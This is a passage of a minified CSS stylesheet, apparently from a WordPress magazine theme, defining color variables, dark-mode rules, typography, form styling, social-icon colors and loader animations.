3885d9;--twitter-hcolor:#13b9ee;--threads-hcolor:#5219ff;--medium-hcolor:#ffb600;--vimeo-hcolor:#16b1e3;--ytube-hcolor:#fc161e;--whatsapp-hcolor:#00e537;--tumblr-color:#32506d;--tumblr-hcolor:#1f3143;--indicator-height:4px;--nav-height:60px;--absolute-light:#ddd;--solid-light:#fafafa;--em-mini:.8em;--rem-mini:.8rem;--transparent-nav-color:#fff;--swiper-navigation-size:44px;--tagline-s-fsize:22px;--wnav-size:20px;--em-small:.92em;--rem-small:.92rem;--bottom-spacing:35px;--box-spacing:5%;--el-spacing:12px;--heading-sub-color:var(--g-color);--body-transform:none;--btn-transform:none;--cat-transform:uppercase;--dwidgets-transform:none;--h1-transform:none;--h2-transform:none;--h3-transform:none;--h4-transform:none;--h5-transform:none;--h6-transform:none;--input-transform:none;--menu-transform:none;--meta-transform:none;--submenu-transform:none;--tagline-transform:none;--awhite:#fff;--solid-white:#fff;--max-width-wo-sb:100%;--alignwide-w:1600px;--bookmark-color:#62b088;--bookmark-color-90:rgba(98,176,136,.95);--slider-nav-dcolor:inherit;}[data-theme='dark'],.light-scheme{--shadow-12:rgba(0,0,0,.4);--shadow-20:rgba(0,0,0,.2);--shadow-7:rgba(0,0,0,.3);--dark-accent:#0e0f12;--dark-accent-0:rgba(14,15,18,0);--dark-accent-90:rgba(14,15,18,.95);--meta-b-fcolor:#fff;--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--bcrumb-color:#fff;--excerpt-color:#ddd;--heading-color:var(--body-fcolor);--nav-color:#fff;--subnav-color:#fff;--nav-color-10:rgba(255,255,255,.08);--subnav-color-10:rgba(255,255,255,.08);--body-fcolor:#fff;--h1-fcolor:#fff;--h2-fcolor:#fff;--h3-fcolor:#fff;--h4-fcolor:#fff;--h5-fcolor:#fff;--h6-fcolor:#fff;--headline-fcolor:#fff;--input-fcolor:#fff;--meta-fcolor:#bbb;--tagline-fcolor:#fff;--flex-gray-15:rgba(136,136,136,.25);--flex-gray-7:rgba(136,136,136,.09);--solid-light:#333;--heading-sub-color:var(--g-color);--solid-white:#191c20;--twitter-color:#fff;--medium-color:#fff;--threads-color:#fff;}[data-theme='dark']{--subnav-bg:#191c20;--subnav-bg-from:#191c20;--subnav-bg-to:#191c20;}body:not([data-theme='dark']) [data-mode='dark'],body[data-theme='dark'] [data-mode='default'],body .light-scheme [data-mode='default']{display:none !important;}body .light-scheme [data-mode='dark']{display:inherit !important;}[data-theme='dark'] .icon-svg,.light-scheme .icon-svg{-webkit-filter:invert(100%);filter:invert(100%);}.dark-opacity[data-theme='dark'] .p-featured{background-color:#000;}.dark-opacity[data-theme='dark'] .wp-post-image{opacity:.7;}[data-theme='dark'] input::placeholder,.light-scheme input::placeholder{color:var(--absolute-light);}[data-theme='dark'] .wnav-svg,.light-scheme .wnav-svg{filter:invert(100%);}.global-color{color:var(--g-color);}.is-gray{color:var(--flex-gray-40);}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,p,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{font-family:inherit;font-size:100%;font-weight:inherit;font-style:inherit;line-height:inherit;margin:0;padding:0;vertical-align:baseline;border:0;outline:0;}html{font-size:var(--body-fsize);overflow-x:hidden;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;text-size-adjust:100%;}body{font-family:var(--body-family);font-size:var(--body-fsize);font-weight:var(--body-fweight);font-style:var(--body-fstyle);line-height:max(var(--body-fheight,1.7),1.4);display:block;margin:0;letter-spacing:var(--body-fspace);text-transform:var(--body-transform);color:var(--body-fcolor);background-color:var(--solid-white);}body.rtl{direction:rtl;}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}:before,:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.site{position:relative;display:block;}.site *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;}.site-outer{position:relative;display:block;overflow:clip;max-width:100%;background-color:var(--solid-white);}.top-spacing .site-outer{-webkit-transition:margin .5s var(--timing);transition:margin .5s var(--timing);}.site-wrap,.site-content{position:relative;display:block;margin:0;padding:0;}.site-wrap{z-index:1;min-height:45vh;}button,hr,input{overflow:visible;}audio,canvas,progress,video{display:inline-block;}progress,sub,sup{vertical-align:baseline;}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0;}[type=checkbox]{cursor:pointer;}acronym{cursor:help;}.rbct ins{text-decoration:none;background-color:var(--flex-gray-15);}figure{display:block;margin:0;}em{font-style:italic;}hr{box-sizing:content-box;height:0;}u{text-decoration:underline;}dt{font-weight:700;}dd{margin-inline-start:40px;}address{font-size:var(--rem-small);font-style:italic;margin-top:.75rem;}code,kbd,pre,samp,var{font-family:monospace,monospace;font-size:.9em;}a{text-decoration:none;color:inherit;background-color:transparent;}abbr[title]{cursor:default;text-decoration:none;}b,strong{font-weight:700;}dfn{font-style:italic;}mark{margin:0 5px;padding:5px 7px;border-radius:var(--round-5);background-color:var(--flex-gray-7);}code{font-family:Courier,monospace;padding:5px;background-color:var(--flex-gray-7);}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;}sub{bottom:-.25em;}sup{top:-.5em;}audio:not([controls]){display:none;height:0;}img{max-width:100%;height:auto;vertical-align:middle;border-style:none;-webkit-object-fit:cover;object-fit:cover;}svg:not(:root),.collapse-activated{overflow:hidden;}button,input,optgroup,select,textarea{text-transform:none;color:inherit;outline:none !important;}.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);width:1px;height:1px;margin:-1px;padding:0;word-wrap:normal !important;border:0;clip-path:inset(50%);-webkitcolorip-path:inset(50%);}select{line-height:24px;position:relative;max-width:100%;padding:10px 20px 10px;border-color:var(--flex-gray-15);border-radius:var(--round-5);outline:none !important;background:transparent url("data:image/svg+xml;utf8,<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path fill=\"gray\" d=\"M12 15a1 1 0 0 1-.707-.293l-3-3a1 1 0 0 1 1.414-1.414L12 12.586l2.293-2.293a1 1 0 0 1 1.414 1.414l-3 3A1 1 0 0 1 12 15z\"/></svg>") no-repeat right 5px top 50%;background-size:22px;-moz-appearance:none;-webkit-appearance:none;appearance:none;}select.nitro-lazy{background-image:none !important;}select option{background-color:var(--solid-white);}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button;}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none;}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px;}:-webkit-autofill{-webkit-box-shadow:0 0 0 30px #fafafa inset;}fieldset{padding:0;}legend{font-weight:700;display:table;max-width:100%;white-space:normal;color:inherit;}[type='number']::-webkit-inner-spin-button,[type='number']::-webkit-outer-spin-button{height:auto;}[type='search']::-webkit-search-cancel-button,[type='search']::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button;}summary{display:list-item;}[hidden],template{display:none;}del{text-decoration:line-through;}big{font-size:125%;}cite{font-family:var(--meta-family);font-size:min(14px,var(--rem-small));font-weight:var(--meta-fweight);font-style:italic;}.clearfix:before,.clearfix:after{display:table;clear:both;content:" ";}.rb-error{font-size:var(--rem-mini);}.tax-accordion-sub,.hidden{display:none;}input:disabled,select:disabled,textarea:disabled{opacity:.5;background-color:rgba(255,203,51,.19);}h1,.h1{font-family:var(--h1-family);font-size:var(--h1-fsize);font-weight:var(--h1-fweight);font-style:var(--h1-fstyle);line-height:var(--h1-fheight,1.2);letter-spacing:var(--h1-fspace);text-transform:var(--h1-transform);}h1{color:var(--h1-fcolor);}h2,.h2{font-family:var(--h2-family);font-size:var(--h2-fsize);font-weight:var(--h2-fweight);font-style:var(--h2-fstyle);line-height:var(--h2-fheight,1.25);letter-spacing:var(--h2-fspace);text-transform:var(--h2-transform);}h2{color:var(--h2-fcolor);}h3,.h3{font-family:var(--h3-family);font-size:var(--h3-fsize);font-weight:var(--h3-fweight);font-style:var(--h3-fstyle);line-height:var(--h3-fheight,1.3);letter-spacing:var(--h3-fspace);text-transform:var(--h3-transform);}h3{color:var(--h3-fcolor);}h4,.h4{font-family:var(--h4-family);font-size:var(--h4-fsize);font-weight:var(--h4-fweight);font-style:var(--h4-fstyle);line-height:var(--h4-fheight,1.45);letter-spacing:var(--h4-fspace);text-transform:var(--h4-transform);}h4{color:var(--h4-fcolor);}.h5,h5{font-family:var(--h5-family);font-size:var(--h5-fsize);font-weight:var(--h5-fweight);font-style:var(--h5-fstyle);line-height:var(--h5-fheight,1.5);letter-spacing:var(--h5-fspace);text-transform:var(--h5-transform);}h5{color:var(--h5-fcolor);}h6,.h6{font-family:var(--h6-family);font-size:var(--h6-fsize);font-weight:var(--h6-fweight);font-style:var(--h6-fstyle);line-height:var(--h6-fheight,1.5);letter-spacing:var(--h6-fspace);text-transform:var(--h6-transform);}h6{color:var(--h6-fcolor);}h1.entry-title{font-size:var(--title-size,var(--h1-fsize));}h2.entry-title{font-size:var(--title-size,var(--h2-fsize));}h3.entry-title{font-size:var(--title-size,var(--h3-fsize));}h4.entry-title{font-size:var(--title-size,var(--h4-fsize));}h5.entry-title{font-size:var(--title-size,var(--h5-fsize));}h6.entry-title{font-size:var(--title-size,var(--h6-fsize));}.p-categories{font-family:var(--cat-family);font-size:var(--cat-fsize);font-weight:var(--cat-fweight);font-style:var(--cat-fstyle);letter-spacing:var(--cat-fspace);text-transform:var(--cat-transform);}.is-meta,.meta-text,.rss-date,.widget_rss cite,.woocommerce-result-count,.woocommerce-ordering select,.s-logout-link,.story-content-overlay__date,.story-content-overlay__author{font-family:var(--meta-family);font-size:var(--meta-fsize);font-weight:var(--meta-fweight);font-style:var(--meta-fstyle);letter-spacing:var(--meta-fspace);text-transform:var(--meta-transform);}.meta-label,.tipsy-inner,.product_meta{font-family:var(--meta-family);font-weight:var(--meta-fweight);font-style:var(--meta-fstyle);letter-spacing:var(--meta-fspace);text-transform:var(--meta-transform);color:var(--meta-fcolor);}figcaption,.wp-caption-text{font-family:var(--meta-family);font-size:var(--meta-fsize);font-weight:var(--meta-fweight);font-style:var(--meta-fstyle);letter-spacing:var(--meta-fspace);text-transform:var(--meta-transform);}.is-meta{color:var(--meta-fcolor);}.meta-author,.meta-bold{font-family:var(--meta-b-family);font-size:inherit;font-weight:var(--meta-b-fweight);font-style:var(--meta-b-fstyle);letter-spacing:var(--meta-b-fspace);text-transform:var(--meta-b-transform);}.p-readmore{font-family:var(--btn-family);font-size:var(--readmore-fsize,12px);font-weight:600;font-style:normal;text-transform:none;}input[type='text'],input[type='tel'],input[type='password'],input[type='email'],input[type='url'],input[type='search'],input[type='number'],textarea,.select2-results,.select2-selection__rendered{font-family:var(--input-family);font-size:var(--input-fsize);font-weight:var(--input-fweight);font-style:var(--input-fstyle);letter-spacing:var(--input-fspace);text-transform:var(--input-transform);color:var(--input-fcolor);}input[type='submit'],button,.button,.is-btn,a.show-post-comment,a.comment-reply-link,.pagination-wrap,.rbbsl a > span,.cta-buttons,.widget_block .wp-block-search [type='submit'],.web-stories-list__archive-link a,.comment-list .comment-reply-title small a,.elementor-widget-button{font-family:var(--btn-family);font-size:var(--btn-fsize);font-weight:var(--btn-fweight);font-style:var(--btn-fstyle);letter-spacing:var(--btn-fspace);text-transform:var(--btn-transform);}.breadcrumb-inner,.woocommerce-breadcrumb{font-family:var(--bcrumb-family,var(--meta-family));font-size:var(--bcrumb-fsize,13px);font-weight:var(--bcrumb-fweight,var(--meta-fweight));font-style:var(--bcrumb-fstyle,initial);line-height:var(--bcrumb-fheight,1.5);letter-spacing:var(--bcrumb-fspace,0);text-transform:var(--bcrumb-transform,initial);color:var(--bcrumb-color,inherit);}.main-menu > li > a,.more-col .widget-heading,.elementor-widget-wp-widget-nav_menu h5,.woocommerce-MyAccount-navigation{font-family:var(--menu-family);font-size:var(--menu-fsize);font-weight:var(--menu-fweight);font-style:var(--menu-fstyle);line-height:1.5;letter-spacing:var(--menu-fspace);text-transform:var(--menu-transform);}.main-menu .sub-menu > .menu-item a,.user-dropdown a,.more-col .menu a,.collapse-footer-menu a,.elementor-widget-container .menu a{font-family:var(--submenu-family);font-size:var(--submenu-fsize);font-weight:var(--submenu-fweight);font-style:var(--submenu-fstyle);line-height:1.25;letter-spacing:var(--submenu-fspace);text-transform:var(--submenu-transform);color:var(--subnav-color);}.mobile-menu > li > a{font-family:"Encode Sans Condensed",sans-serif;font-size:1.1rem;font-weight:400;font-style:normal;line-height:1.5;letter-spacing:-.02em;text-transform:none;}.mobile-menu .sub-menu a,.logged-mobile-menu a{font-family:"Encode Sans Condensed",sans-serif;font-size:14px;font-weight:700;font-style:normal;line-height:1.5;text-transform:none;}.mobile-qview a{font-family:"Encode Sans Condensed",sans-serif;font-size:16px;font-weight:600;font-style:normal;letter-spacing:-.02em;text-transform:none;}.s-title{font-family:var(--headline-family,var(--h1-family));font-size:var(--headline-fsize,var(--h1-fsize));font-weight:var(--headline-fweight,var(--h1-fweight));font-style:var(--headline-fstyle,var(--h1-fstyle));line-height:var(--headline-fheight,var(--h1-fheight,1.2));letter-spacing:var(--headline-fspace,var(--h1-fspace));text-transform:var(--headline-transform,var(--h1-transform));color:var(--headline-fcolor,var(--h1-fcolor));}.s-tagline{font-family:var(--tagline-family);font-size:var(--tagline-fsize);font-weight:var(--tagline-fweight);font-style:var(--tagline-fstyle);line-height:var(--tagline-fheight,1.4);letter-spacing:var(--tagline-fspace);text-transform:var(--tagline-transform);color:var(--tagline-fcolor,inherit);}.s-title:not(.fw-headline){font-size:var(--headline-s-fsize,var(--h1-fsize));}.s-tagline:not(.fw-tagline){font-size:var(--tagline-s-fsize);}.heading-title > *{font-family:var(--heading-family,inherit);font-size:var(--heading-fsize,inherit);font-weight:var(--heading-fweight,inherit);font-style:var(--heading-fstyle,inherit);letter-spacing:var(--heading-fspace,inherit);text-transform:var(--heading-transform,inherit);}.heading-tagline > *{font-size:var(--subheading-fsize,inherit);}.heading-tagline > .heading-tagline-label{font-family:var(--subheading-family,inherit);font-weight:var(--subheading-fweight,inherit);font-style:var(--subheading-fstyle,inherit);line-height:var(--subheading-fheight,1.5);margin:0;padding:0;letter-spacing:var(--subheading-fspace,inherit);text-transform:var(--subheading-transform,inherit);}.p-wrap .entry-summary{font-family:var(--excerpt-family,inherit);font-size:var(--excerpt-fsize);font-weight:var(--excerpt-fweight,inherit);font-style:var(--excerpt-fstyle,inherit);letter-spacing:var(--excerpt-fspace,inherit);text-transform:var(--excerpt-transform,inherit);color:var(--excerpt-color);column-count:var(--excerpt-columns,1);column-gap:var(--excerpt-gap,1.5em);}.description-text,.story-content-overlay__excerpt{font-size:var(--excerpt-fsize);}.table-link{font-family:var(--toc-family,inherit);font-size:var(--toc-fsize,min(14px,var(--h5-fsize)));font-weight:var(--toc-fweight,inherit);font-style:var(--toc-fstyle,inherit);line-height:var(--toc-fheight,inherit);letter-spacing:var(--toc-fspace,inherit);text-transform:var(--toc-transform,inherit);}span.e-pagi-title{font-family:var(--epagi-family,inherit);font-size:var(--epagi-fsize,inherit);font-weight:var(--epagi-fweight,inherit);font-style:var(--epagi-fstyle,inherit);line-height:var(--epagi-fheight,var(--h4-fheight,1.4));letter-spacing:var(--epagi-fspace,inherit);text-transform:var(--epagi-transform,inherit);}input[type='text'],input[type='tel'],input[type='password'],input[type='email'],input[type='url'],input[type='search'],input[type='number']{line-height:max(var(--input-fheight),24px);max-width:100%;padding:12px 20px;-webkit-transition:var(--effect);transition:var(--effect);white-space:nowrap;border:var(--input-border,none);border-radius:var(--round-3);outline:none !important;background-color:var(--input-bg,var(--flex-gray-7));-webkit-box-shadow:none !important;box-shadow:none !important;}input[type='file']{font-size:var(--rem-small);}input::file-selector-button{font-size:var(--em-small);padding:8px 20px;cursor:pointer;-webkit-transition:var(--effect);transition:var(--effect);color:var(--awhite);border:none;border-radius:var(--round-7);background-color:var(--btn-primary,var(--g-color));}input:hover::file-selector-button{opacity:.7;}button{cursor:pointer;border:none;border-radius:var(--round-3);outline:none !important;-webkit-box-shadow:none;box-shadow:none;}input[type='submit'],.is-btn,.button,div:where(.entry-content) button{line-height:var(--height-40);padding:var(--padding-40);cursor:pointer;-webkit-transition:var(--effect);transition:var(--effect);white-space:nowrap;color:var(--awhite);border:none;border-radius:var(--round-3);outline:none !important;background:var(--btn-primary,var(--g-color));-webkit-box-shadow:none;box-shadow:none;}textarea{font-size:var(--input-fsize) !important;line-height:var(--input-fheight,1.6);display:block;overflow:auto;width:100%;max-width:100%;padding:15px 20px;-webkit-transition:var(--effect);transition:var(--effect);border:var(--input-border,none);border-radius:var(--round-7);outline:none;background-color:var(--input-bg,var(--flex-gray-7));-webkit-box-shadow:none !important;box-shadow:none !important;}.rb-container,.rb-s-container,.rb-wide-container,.rb-small-container{position:static;display:block;width:100%;max-width:var(--rb-width,1280px);margin-right:auto;margin-left:auto;}.rb-wide-container{max-width:1500px;}.rb-s-container{max-width:var(--rb-s-width,var(--rb-width,1280px));}.rb-small-container{max-width:var(--rb-small-width,860px);}.gutter-n20{margin-right:-20px;margin-left:-20px;}.gutter-n15{margin-right:-15px;margin-left:-15px;}.gutter-m20{margin-right:20px;margin-left:20px;}.gutter-p20{padding-right:20px;padding-left:20px;}.gutter-p15{padding-right:15px;padding-left:15px;}.gutter-p10{padding-right:10px;padding-left:10px;}.edge-padding{padding-right:20px;padding-left:20px;}.rb-section ul,.rb-section ol,.menu-item{list-style:none;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,p{-ms-word-wrap:break-word;word-wrap:break-word;}.icon-holder{display:flex;align-items:center;}.svg-icon{width:1.5em;height:auto;}.light-scheme{color:var(--body-fcolor);--pagi-bg:var(--solid-light);}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{transition:background-color 999999s ease-in-out 0s;}.overlay-wrap{position:absolute;z-index:10;top:0;right:0;bottom:0;left:0;display:flex;align-items:flex-end;flex-flow:row nowrap;pointer-events:none;}.overlay-inner{position:relative;display:block;width:100%;padding:20px;cursor:auto;pointer-events:auto;}.p-gradient .overlay-inner{background:-webkit-gradient(linear,left top,left bottom,from(var(--dark-accent-0)),to(var(--dark-accent)));background:linear-gradient(to top,var(--dark-accent) 0,var(--dark-accent-90) 50%,var(--dark-accent-0) 100%);}.p-top-gradient .overlay-inner{background:-webkit-gradient(linear,left bottom,left top,from(var(--dark-accent-0)),to(var(--dark-accent)));background:linear-gradient(to bottom,var(--dark-accent) 0,var(--dark-accent-90) 50%,var(--dark-accent-0) 100%);}.block-inner{display:flex;flex-flow:row wrap;flex-grow:1;row-gap:var(--bottom-spacing);}.is-gap-5 .block-inner{margin-right:-5px;margin-left:-5px;--column-gap:5px;}.is-gap-7 .block-inner{margin-right:-7px;margin-left:-7px;--column-gap:7px;}.is-gap-10 .block-inner{margin-right:-10px;margin-left:-10px;--column-gap:10px;}.is-gap-15 .block-inner{margin-right:-15px;margin-left:-15px;--column-gap:15px;}.is-gap-20 .block-inner{margin-right:-20px;margin-left:-20px;--column-gap:20px;}.is-gap-25 .block-inner{margin-right:-25px;margin-left:-25px;--column-gap:25px;}.is-gap-30 .block-inner{margin-right:-30px;margin-left:-30px;--column-gap:30px;}.is-gap-35 .block-inner{margin-right:-35px;margin-left:-35px;--column-gap:35px;}.block-inner > *{flex-basis:100%;width:100%;padding-right:var(--column-gap,0);padding-left:var(--column-gap,0);}[class*='is-gap-'] > .block-inner > *{padding-right:var(--column-gap,0);padding-left:var(--column-gap,0);}.is-color .icon-facebook{color:var(--fb-color);}.is-color .icon-facebook:hover{color:var(--fb-hcolor);text-shadow:0 3px 12px var(--fb-hcolor);}.is-bg .icon-facebook{background-color:var(--fb-color);}.is-bg .icon-facebook:hover{background-color:var(--fb-hcolor);box-shadow:0 3px 12px var(--fb-hcolor);}.is-color .icon-twitter{color:var(--twitter-color);}.is-color .icon-twitter:hover{color:var(--twitter-hcolor);text-shadow:0 3px 12px var(--twitter-hcolor);}.is-bg .icon-twitter{background-color:var(--twitter-color);}.is-bg .icon-twitter:hover{background-color:var(--twitter-hcolor);box-shadow:0 3px 12px var(--twitter-hcolor);}.is-color .icon-flipboard{color:var(--flipboard-color);}.is-color .icon-flipboard:hover{color:var(--flipboard-hcolor);text-shadow:0 3px 12px var(--flipboard-hcolor);}.is-bg .icon-flipboard{background-color:var(--flipboard-color);}.is-bg .icon-flipboard:hover{background-color:var(--flipboard-hcolor);box-shadow:0 3px 12px var(--flipboard-hcolor);}.is-color .icon-pinterest{color:var(--pin-color);}.is-color .icon-pinterest:hover{color:var(--pin-hcolor);text-shadow:0 3px 12px var(--pin-hcolor);}.is-bg .icon-pinterest{background-color:var(--pin-color);}.is-bg .icon-pinterest:hover{background-color:var(--pin-hcolor);box-shadow:0 3px 12px var(--pin-hcolor);}.is-color .icon-instagram{color:var(--ig-color);}.is-color .icon-instagram:hover{color:var(--ig-hcolor);text-shadow:0 3px 12px var(--ig-hcolor);}.is-bg .icon-instagram{background-color:var(--ig-color);}.is-bg .icon-instagram:hover{background-color:var(--ig-hcolor);box-shadow:0 3px 12px var(--ig-hcolor);}.is-color .icon-linkedin{color:var(--linkedin-color);}.is-color .icon-linkedin:hover{color:var(--linkedin-hcolor);text-shadow:0 3px 12px var(--linkedin-hcolor);}.is-bg .icon-linkedin{background-color:var(--linkedin-color);}.is-bg .icon-linkedin:hover{background-color:var(--linkedin-hcolor);box-shadow:0 3px 12px var(--linkedin-hcolor);}.is-color .icon-tumblr{color:var(--tumblr-color);}.is-color .icon-tumblr:hover{color:var(--tumblr-hcolor);text-shadow:0 3px 12px var(--tumblr-hcolor);}.is-bg .icon-tumblr{background-color:var(--tumblr-color);}.is-bg .icon-tumblr:hover{background-color:var(--tumblr-hcolor);box-shadow:0 3px 12px var(--tumblr-hcolor);}.is-color .icon-flickr{color:#ff0082;}.is-color .icon-flickr:hover{color:#ff015a;text-shadow:0 3px 12px #ff015a;}.is-bg .icon-flickr{background-color:#ff0082;}.is-bg .icon-flickr:hover{background-color:#ff015a;box-shadow:0 3px 12px #ff015a;}.is-color .icon-skype{color:#00aae1;}.is-color .icon-skype:hover{color:#0070bf;text-shadow:0 3px 12px #0070bf;}.is-bg .icon-skype{background-color:#00aae1;}.is-bg .icon-skype:hover{background-color:#0070bf;box-shadow:0 3px 12px #0070bf;}.is-color .icon-snapchat{color:#ffb945;}.is-color .icon-snapchat:hover{color:#ffa22f;text-shadow:0 3px 12px #ffa22f;}.is-bg .icon-snapchat{background-color:#ffb945;}.is-bg .icon-snapchat:hover{background-color:#ffa22f;box-shadow:0 3px 12px #ffa22f;}.is-color .icon-myspace{color:#030303;}.is-color .icon-myspace:hover{color:#000;text-shadow:0 3px 12px #000;}.is-bg .icon-myspace{background-color:#030303;}.is-bg .icon-myspace:hover{background-color:#000;box-shadow:0 3px 12px #000;}.is-color .icon-youtube{color:var(--ytube-color);}.is-color .icon-youtube:hover{color:var(--ytube-hcolor);text-shadow:0 3px 12px var(--ytube-hcolor);}.is-bg .icon-youtube{background-color:var(--ytube-color);}.is-bg .icon-youtube:hover{background-color:var(--ytube-hcolor);box-shadow:0 3px 12px var(--ytube-hcolor);}.is-color .icon-bloglovin{color:#111;}.is-color .icon-bloglovin:hover{color:#000;text-shadow:0 3px 12px #000;}.is-bg .icon-bloglovin{background-color:#111;}.is-bg .icon-bloglovin:hover{background-color:#000;box-shadow:0 3px 12px #000;}.is-color .icon-digg{color:#191919;}.is-color .icon-digg:hover{color:#000;}.is-bg .icon-digg{background-color:#191919;}.is-color .icon-digg:hover{color:#000;text-shadow:0 3px 12px #000;}.is-color .icon-dribbble{color:var(--dribbble-color);}.is-color .icon-dribbble:hover{color:var(--dribbble-hcolor);text-shadow:0 3px 12px var(--dribbble-hcolor);}.is-bg .icon-dribbble{background-color:var(--dribbble-color);}.is-bg .icon-dribbble:hover{background-color:var(--dribbble-hcolor);box-shadow:0 3px 12px var(--dribbble-hcolor);}.is-color .icon-soundcloud{color:var(--soundcloud-color);}.is-color .icon-soundcloud:hover{color:var(--soundcloud-hcolor);text-shadow:0 3px 12px var(--soundcloud-hcolor);}.is-bg .icon-soundcloud{background-color:var(--soundcloud-color);}.is-bg .icon-soundcloud:hover{background-color:var(--soundcloud-hcolor);box-shadow:0 3px 12px var(--soundcloud-hcolor);}.is-color .icon-vk{color:#5fa0dd;}.is-color .icon-vk:hover{color:#005f8c;}.is-bg .icon-vk{background-color:#5fa0dd;}.is-bg .icon-vk:hover{background-color:#005f8c;box-shadow:0 3px 12px #005f8c;}.is-color .icon-whatsapp{color:var(--whatsapp-color);}.is-color .icon-whatsapp:hover{color:var(--whatsapp-hcolor);text-shadow:0 3px 12px var(--whatsapp-hcolor);}.is-bg .icon-whatsapp{background-color:var(--whatsapp-color);}.is-bg .icon-whatsapp:hover{background-color:var(--whatsapp-hcolor);box-shadow:0 3px 12px var(--whatsapp-hcolor);}.is-color .icon-vimeo{color:var(--vimeo-color);}.is-color .icon-vimeo:hover{color:var(--vimeo-hcolor);text-shadow:0 3px 12px var(--vimeo-hcolor);}.is-bg .icon-vimeo{background-color:var(--vimeo-color);}.is-bg .icon-vimeo:hover{background-color:var(--vimeo-hcolor);box-shadow:0 3px 12px var(--vimeo-hcolor);}.is-color .icon-telegram{color:var(--telegam-color);}.is-color .icon-telegram:hover{color:var(--telegam-hcolor);text-shadow:0 3px 12px var(--telegam-hcolor);}.is-bg .icon-telegram{background-color:var(--telegam-color);}.is-bg .icon-telegram:hover{background-color:var(--telegam-hcolor);box-shadow:0 3px 12px var(--telegam-hcolor);}.is-color .icon-rss{color:#ffd43f;}.is-color .icon-rss:hover{color:#eab910;text-shadow:0 3px 12px #eab910;}.is-bg .icon-rss{background-color:#ffd43f;}.is-bg .icon-rss:hover{background-color:#eab910;box-shadow:0 3px 12px #eab910;}.is-color .icon-reddit{color:#ff4500;}.is-color .icon-reddit:hover{color:#e02200;text-shadow:0 3px 12px #e02200;}.is-bg .icon-reddit{background-color:#ff4500;}.is-bg .icon-reddit:hover{background-color:#e02200;box-shadow:0 3px 12px #e02200;}.is-color .icon-email{color:#efab68;}.is-color .icon-email:hover{color:#ff9c38;text-shadow:0 3px 12px #ff9c38;}.is-bg .icon-email{background-color:#efab68;}.is-bg .icon-email:hover{background-color:#ff9c38;box-shadow:0 3px 12px #ff9c38;}.is-color .icon-copy{color:#66bbbf;}.is-color .icon-copy:hover{color:#38787a;}.is-color .icon-print{color:#4082f1;}.is-color .icon-print:hover{color:#0f67f6;text-shadow:0 3px 12px #0f67f6;}.is-bg .icon-copy{background-color:#66bbbf;}.is-bg .icon-copy:hover{background-color:#38787a;box-shadow:0 3px 12px #38787a;}.is-bg .icon-print{background-color:#4082f1;}.is-bg .icon-print:hover{background-color:#0f67f6;box-shadow:0 3px 12px #0f67f6;}.is-color .icon-threads{color:var(--threads-color);}.is-color .icon-threads:hover{color:var(--threads-hcolor);text-shadow:0 3px 12px var(--threads-hcolor);}.is-bg .icon-threads{background-color:var(--threads-color);}.is-bg .icon-threads:hover{background-color:var(--threads-hcolor);box-shadow:0 3px 12px var(--threads-hcolor);}.is-color .icon-custom{color:var(--dark-accent);}.btn-ani-2 .is-bg .share-action:hover{transform:var(--btn-animation);box-shadow:var(--btn-shadow);}.btn-ani-3 .is-bg .share-action:hover{box-shadow:none;}.effect-fadeout.activated a{opacity:.25;}.effect-fadeout.activated a:hover,.effect-fadeout.activated a:focus{opacity:1;}.header-social-list a:hover,.footer-social-list a:hover{-webkit-transform:scale(1.2);transform:scale(1.2);}.is-bg{color:var(--awhite);}.is-bg *{color:inherit;}.rb-loader{font-size:10px;position:relative;display:none;overflow:hidden;width:3em;height:3em;transform:translateZ(0);animation:spin-loader .8s infinite linear;text-indent:-9999em;color:var(--g-color);border-radius:50%;background:currentColor;background:linear-gradient(to right,currentColor 10%,rgba(255,255,255,0) 50%);}.rb-loader:before{position:absolute;top:0;left:0;width:50%;height:50%;content:"";color:inherit;border-radius:100% 0 0 0;background:currentColor;}.rb-loader:after{position:absolute;top:0;right:0;bottom:0;left:0;width:75%;height:75%;margin:auto;content:"";opacity:.5;border-radius:50%;background:var(--solid-white);}.loader-2 .rb-loader{width:3em;height:3em;animation:spin-loader 1s infinite ease-out;border:2px solid;border-color:currentColor transparent;border-radius:50%;background:none;}.loader-3 .rb-loader{width:2em;height:3em;animation:3s linear infinite spin-loader-1 forwards;border-radius:var(--round-3);background-color:var(--g-color);}.loader-2 .rb-loader:before,.loader-2 .rb-loader:after,.loader-3 .rb-loader:before,.loader-3 .rb-loader:after{display:none;}.loader-4 .rb-loader:before{position:absolute;top:auto;right:auto;bottom:auto;left:-1.5em;width:1.2em;height:1.2em;animation:spin-bounce 1.3s linear infinite;opacity:1;border-radius:50%;background:var(--g-color);}.loader-4 .rb-loader{overflow:visible;width:1.2em;height:1.2em;animation:spin-opacity 1.3s linear infinite;animation-delay:-1s;border-radius:50%;background:var(--g-color);}.loader-4 .rb-loader:after{position:absolute;top:auto;right:auto;bottom:auto;left:1.5em;width:1.2em;height:1.2em;animation:spin-opacity 1.3s linear infinite;animation-delay:-.8s;opacity:1;border-radius:50%;background:var(--g-color);}@-webkit-keyframes 